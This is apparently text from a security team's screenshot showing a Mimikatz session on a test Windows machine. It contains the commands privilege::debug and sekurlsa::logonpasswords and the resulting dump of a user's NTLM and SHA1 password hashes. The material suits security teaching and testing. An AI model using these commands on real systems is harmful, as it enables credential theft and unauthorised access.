 mimikatz 2.2.0 x64 (oe.eo)
C:\test>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1174850 (00000000:0011ed42)
Session : Interactive from 1
User Name : xysoul
Domain : CESHI-PC
Logon Server : CESHI-PC
Logon Time : 2020/4/19 21:05:04
SID : S-1-5-21-2693275601-2177662853-2209556791-1000
msv :
[00010000] CredentialKeys
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
[00000003] Primary
* Username : xysoul
* Domain : CESHI-PC
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :
* Username : xysoul
* Domain : CESHI-PC
* Password : (null)
kerberos :
* Username : xysoul
* Domain : CESHI-PC
* Password : (null)
ssp :
credman :
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM COPYRIGHT